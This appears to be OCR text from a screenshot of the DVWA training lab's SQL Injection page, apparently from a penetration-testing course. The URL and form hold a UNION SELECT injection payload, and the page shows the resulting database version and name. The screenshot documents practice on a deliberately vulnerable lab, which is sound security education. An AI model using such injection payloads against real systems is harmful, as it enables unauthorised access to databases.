 Apps Places Nov 20 11:24
Damn Vulnerable Web Ap
192.168.23.139/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+version()%2C+database()%23&Submit=Submit#
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ELECT version(), database()# Submit
ID: 1' UNION SELECT version(), database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT version(), database()#
First name: 5.0.51a-3ubuntu5
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7